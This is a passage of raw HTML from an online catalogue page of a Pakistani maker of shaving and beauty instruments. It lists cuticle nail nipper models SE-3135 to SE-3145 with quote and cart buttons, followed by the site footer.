              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_972" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3135">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3135-750x750.jpg" id="category_972""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('972');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3135">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3135</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3135"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('972', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_973" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3136">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3136-750x750.jpg" id="category_973""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('973');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3136">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3136</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3136"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('973', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_974" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3137">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3137-750x750.jpg" id="category_974""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('974');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3137">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3137</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3137"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('974', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_975" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3138">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3138-750x750.jpg" id="category_975""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('975');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3138">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3138</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3138"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('975', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_976" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3139">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3139-750x750.jpg" id="category_976""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('976');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3139">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3139</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3139"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('976', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_977" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3140">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3140-750x750.jpg" id="category_977""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('977');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3140">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3140</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3140"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('977', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_978" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3141">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3141-750x750.jpg" id="category_978""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('978');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3141">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3141</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3141"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('978', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_979" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3142">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3142-750x750.jpg" id="category_979""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('979');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3142">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3142</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3142"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('979', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_980" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3143">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3143-750x750.jpg" id="category_980""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('980');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3143">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3143</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3143"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('980', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_981" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3144">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3144-750x750.jpg" id="category_981""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('981');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3144">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3144</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3144"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('981', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
    <div>
  <input class="product-id_982" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3145">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/4%20MANICURE%20PEDICURE/1%20CUTICLE%20NAIL%20NIPPERS/3145-750x750.jpg" id="category_982""
                                      width="750"
                   height="750"
                   alt="Cuticle Nail Nippers"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
            <a class="btn btn-plain btn-sm tb_icon_16 fa-search" href="javascript:;" onclick="tbQuickView('982');">
              <span data-tooltip="Quickview">Quickview</span>
            </a>
          </div>    </div>
    <div>
      <div class="caption">
        <div class="row tb_gut_xs_10">
          <div class="col col-xs-fill">
            <h4><a href="https://www.shaveedge.com/cuticle-nail-nippers/Cuticle-Nail-Nippers-3145">Cuticle Nail Nippers</a></h4>                        <b>Model: SE - 3145</b></br>
          	
			<a href="https://wa.me/923100009262?text=Hi%20Husnain,%20I%20am%20sending%20you%20this%20message%20because%20I%20am%20interested%20in%20your%20Product! SE-3145"  target="_blank"> <span class="price-regular" style="font-size:17px">Get Qoute</span></a>           
                                  </div>
          <div class="col col-xs-auto col-valign-top">
            <div class="tb_button_add_to_cart">
            <a class="btn btn-plain btn-md tb_no_text tb_icon_32 ico-linea-ecommerce-bag" href="javascript:;" onclick="cart.add('982', '1');">
              <span data-tooltip="Add to Cart">Add to Cart</span>
            </a>
          </div>          </div>
        </div>
                      </div>
    </div>
          </div>
</div>
  </div>

<div class="pagination tb_mt_50 tb_mb_0">
  
    <div class="results">Showing 1 to 46 of 46 (1 Pages)</div>
  </div>


<script type="text/javascript" data-capture="1">
tbApp.onScriptLoaded(function() {

    $('#ProductsSystem_QQI8r357').on('click', '.display > a', function() {
        if ($(this).is('.tb_main_color')) {
            return false;
        }
        $.cookie('listingType', $(this).data('view'), { path: '/' });
        location.reload();
    });

    if (!tbUtils.is_touch) {

                        thumb_hover('#ProductsSystem_QQI8r357', 'overlay');
        
                
                    }

        });
</script>

<script type="text/javascript" data-critical="1">
adjustItemSize('#ProductsSystem_QQI8r357', {"2000":{"items_per_row":5,"items_spacing":40},"1600":{"items_per_row":4,"items_spacing":40},"1200":{"items_per_row":3,"items_spacing":40},"790":{"items_per_row":2,"items_spacing":30},"400":{"items_per_row":1,"items_spacing":30}});
</script></div></div>
      </div>
</div>    </div>

                    
                    
  </div>
</section>


<section id="footer" class="tb_area_footer container-fluid tb_content_fixed tb_pt_50 tb_pr_50 tb_pb_65 tb_pl_50">
  <div class="row_QaSRy row-wrap tb_mb_50 tb_pt_50">
  <div class="row tb_gut_xs_30 tb_gut_sm_30 tb_gut_md_50 tb_gut_lg_50">
        <div class="col_W6fDo col col-xs-12 col-sm-4 col-md-4 col-lg-5 col-valign-top tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="Text_CcTrADQE" class="tb_wt tb_wt_text tb_mt_-20 display-block"><div class="panel-body tb_text_wrap">
<p><a href="https://shaveedge.com/"><img alt="" width="320" height="68" src="https://shaveedge.com/image/catalog/BANNERS/logo.png" /></a></p>

<p>The <strong>SHAVE EDGE</strong> is a leading Pakistani manufacturer of Shaving Gear & Beauty Care Instruments. We specialize in the manufacture of Shaving Products and can offer a full service from Design, through Prototyping and on to Full Production Runs. SHAVE EDGE is gazing at the individual needs for the coming era while believing there is no end line in business. <a href="https://shaveedge.com/About-Us">Readmore</a></p>
</div>
</div></div>
        <div class="col_QVkBR col col-xs-12 col-sm-4 col-md-4 col-lg-3 col-valign-top tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="Categories_VRX8tGoc" class="tb_wt tb_wt_categories display-block tb_wt_menu"><div class="panel-heading  tb_mb_30 text-left">
  <h2 class="panel-title">Product Categories</h2>
</div>
<div class="panel-body">

  
    <ul>
                <li>
                        <h4><a href="https://www.shaveedge.com/shaving-gear">SHAVING GEAR</a></h4>
                      </li>
                    <li>
                        <h4><a href="https://www.shaveedge.com/scissors">SCISSORS</a></h4>
                      </li>
                    <li>
                        <h4><a href="https://www.shaveedge.com/beauty-and-sharpy">BEAUTY AND SHARPY</a></h4>
                      </li>
                    <li class="tb_active">
                        <h4><a href="https://www.shaveedge.com/manicure-and-pedicure">MANICURE AND PEDICURE</a></h4>
                      </li>
                    <li>
                        <h4><a href="https://www.shaveedge.com/barber-gear">BARBER GEAR</a></h4>
                      </li>
          </ul>
  
</div>


</div></div>
        <div class="col_A3GQ2 col col-xs-12 col-sm-4 col-md-4 col-lg-4 col-valign-top tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="FacebookLikebox_SMF46To9" class="tb_wt tb_wt_facebook_likebox display-block"><style scoped>
#FacebookLikebox_SMF46To9 ul.uiList {
    max-height: 192px;
  }
</style>

<div class="panel-heading  tb_mb_20 text-left">
  <h2 class="panel-title">Facebook Page</h2>
</div>
<div class="tb_fb_likebox tb_show_title tb_show_border tb_social_box tb_custom">
  <div class="tb_fb_like tb_social_button">
    <div class="fb-like" data-href="https://www.facebook.com/shaveedge/" data-layout="button" data-action="like" data-show-faces="false" data-share="false"></div>
  </div>
  <div class="plm">0 people like <a href="https://www.facebook.com/shaveedge/"></a>.</div></div>

</div><div id="Text_QBax5jC6" class="tb_wt tb_wt_text display-block"><div class="panel-body tb_text_wrap">
<p><a href="https://leoindustry.trustpass.alibaba.com/"><img alt="" width="360" height="125" src="https://shaveedge.com/image/catalog/ali.png" /></a></p>

<p></p>

<p><script async src="https://cse.google.com/cse.js?cx=44685a2b09de4831f"></script></p>

<p><script async src="https://cse.google.com/cse.js?cx=44685a2b09de4831f"></script></p>
</div>
</div></div>
      </div>
</div><div class="row_TD48R1 row-wrap tb_mb_50">
  <div class="row tb_gut_xs_30 tb_gut_sm_30 tb_gut_md_40 tb_gut_lg_40">
        <div class="col_WKvOz col col-xs-12 col-sm-3 col-md-3 col-lg-3 col-valign-top tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="Menu_GOIUIYEK" class="tb_wt tb_wt_menu display-inline-block"><div class="panel-heading  tb_mb_20 text-left">
  <h2 class="panel-title"><span class="tb_text">Information</span></h2>
</div>


<nav>
  <ul class="nav nav-stacked tb_list_1" data-relative_to="menu">
    <li class="tb_link tb_menu_page_4">
    <a href="https://www.shaveedge.com/About-Us">
    <span class="tb_text">About Winto</span>
      </a>
  </li><li class="tb_link tb_menu_page_6">
    <a href="https://www.shaveedge.com/join-winto">
    <span class="tb_text">JOIN TO WINTO</span>
      </a>
  </li><li class="tb_link tb_menu_page_3">
    <a href="https://www.shaveedge.com/Privacy-Policy">
    <span class="tb_text">Privacy Policy</span>
      </a>
  </li><li class="tb_link tb_menu_page_5">
    <a href="https://www.shaveedge.com/Terms-and-Conditions">
    <span class="tb_text">Terms And Conditions</span>
      </a>
  </li>  </ul>
</nav>

</div></div>
        <div class="col_BQOOg col col-xs-12 col-sm-3 col-md-3 col-lg-3 col-valign-top tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="Menu_BDFK9LA5" class="tb_wt tb_wt_menu display-block"><div class="panel-heading  tb_mb_20 text-left">
  <h2 class="panel-title"><span class="tb_text">Customer Service</span></h2>
</div>


<nav>
  <ul class="nav nav-stacked tb_list_1" data-relative_to="menu">
    <li class="tb_link tb_menu_page_18">
    <a href="https://www.shaveedge.com/Brands">
    <span class="tb_text">Brands</span>
      </a>
  </li><li class="tb_link tb_menu_page_19">
    <a href="https://www.shaveedge.com/Shipping">
    <span class="tb_text">Shipping</span>
      </a>
  </li><li class="tb_link tb_menu_page_20">
    <a href="https://www.shaveedge.com/Returns">
    <span class="tb_text">Returns</span>
      </a>
  </li><li class="tb_link tb_menu_page_21">
    <a href="https://www.shaveedge.com/Payments">
    <span class="tb_text">Payments</span>
      </a>
  </li>  </ul>
</nav>

</div></div>
        <div class="col_s7sBa col col-xs-12 col-sm-3 col-md-3 col-lg-3 col-valign-top tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="Menu_QE5JV2J2" class="tb_wt tb_wt_menu display-block"><div class="panel-heading  tb_mb_20 text-left">
  <h2 class="panel-title"><span class="tb_text">My Account</span></h2>
</div>


<nav>
  <ul class="nav nav-stacked tb_list_1" data-relative_to="menu">
    <li id="menu_url_QUoid" class="tb_link tb_menu_url_QUoid">
    <a href="https://shaveedge.com/contact" target="_self">
    <span class="tb_text">Contact</span>
      </a>
  </li>

<li class="tb_link tb_menu_system_account_wishlist">
    <a href="https://www.shaveedge.com/account/wishlist">
    <span class="tb_text">Wishlist</span>
      </a>
  </li><li class="tb_link tb_menu_system_account_newsletter">
    <a href="https://www.shaveedge.com/account/newsletter">
    <span class="tb_text">Newsletter</span>
      </a>
  </li><li class="tb_link tb_menu_system_account_order">
    <a href="https://www.shaveedge.com/account/order">
    <span class="tb_text">Order History</span>
      </a>
  </li>  </ul>
</nav>

</div></div>
        <div class="col_HJ6nd col col-xs-12 col-sm-3 col-md-3 col-lg-3 col-valign-middle tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="IconList_AXmQFF9K" class="tb_wt tb_wt_icon_list display-inline-block">
<ul class="tb_icon_list tb_list_view tb_description_right tb_icons_top">
  <li>
    <div class="tb_icon_wrap" style="width: 48px; height: 48px;">
      <a href="mailto:Info@shaveedge.com?subject=INQUIRY%20FROM%20WEBSITE" target="_self" class="tb_icon tb_style_3 ico-linea-basic-mail-multiple" style="width: 40px;height: 40px;line-height: 40px;color: #ffffff;font-size: 36px;margin-top: 4px;"></a>
    </div><div class="tb_description_wrap" style="padding-left: 18px;">
      <div class="tb_description tb_text_wrap"><h4 class="tb_mb_0">Do you have a question?</h4>

<p><a href="mailto:Info@shaveedge.com?subject=INQUIRY%20FROM%20WEBSITE">Info@shaveedge.com</a></p>
</div>
    </div>
      </li><li>
    <div class="tb_icon_wrap" style="width: 48px; height: 48px;">
      <a href="tel:+923100009262" target="_self" class="tb_icon tb_style_3 ico-linea-music-headphones" style="width: 40px;height: 40px;line-height: 40px;color: #ffffff;font-size: 36px;margin-top: 4px;"></a>
    </div><div class="tb_description_wrap" style="padding-left: 18px;">
      <div class="tb_description tb_text_wrap"><h4 class="tb_mb_0"><a href="tel:+923100009262">+92 310 000 9262</a></h4>

<p>Monday to Friday - 9:00 to 18:00</p>
</div>
    </div>
      </li></ul>


</div></div>
      </div>
</div><div class="row_6b7kE row-wrap tb_mr_-50 tb_mb_-50 tb_ml_-50 tb_pt_50">
  <div class="row tb_gut_xs_30 tb_gut_sm_30 tb_gut_md_30 tb_gut_lg_30">
        <div class="col_VjXDq col col-xs-12 col-sm-12 col-md-12 col-lg-12 col-align-center col-valign-top tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="IconList_QbCl0PfI" class="tb_wt tb_wt_icon_list display-block">
<ul class="tb_icon_list tb_inline_view tb_description_right text-center tb_ml_-10 tb_mr_-10 tb_pr_10">
  <li>
    <div class="tb_icon_wrap" style="width: 36px; height: 36px; margin-left: 10px;">
      <a href="https://www.facebook.com/shaveedge/" target="_self" class="tb_icon tb_style_3 fa-facebook" style="width: 30px;height: 30px;line-height: 30px;color: #cccccc;font-size: 24px;"></a>
    </div>  </li><li>
    <div class="tb_icon_wrap" style="width: 36px; height: 36px; margin-left: 10px;">
      <a href="https://twitter.com/ShaveEdge" target="_self" class="tb_icon tb_style_3 fa-twitter" style="width: 30px;height: 30px;line-height: 30px;color: #cccccc;font-size: 24px;"></a>
    </div>  </li><li>
    <div class="tb_icon_wrap" style="width: 36px; height: 36px; margin-left: 10px;">
      <a href="https://www.instagram.com/shave_edge/" target="_self" class="tb_icon tb_style_3 fa-instagram" style="width: 30px;height: 30px;line-height: 30px;color: #cccccc;font-size: 24px;"></a>
    </div>  </li><li>
    <div class="tb_icon_wrap" style="width: 36px; height: 36px; margin-left: 10px;">
      <a href="https://www.linkedin.com/in/shave-edge/" target="_self" class="tb_icon tb_style_3 fa fa-linkedin" style="width: 30px;height: 30px;line-height: 30px;color: #cccccc;font-size: 24px;"></a>
    </div>  </li><li>
    <div class="tb_icon_wrap" style="width: 36px; height: 36px; margin-left: 10px;">
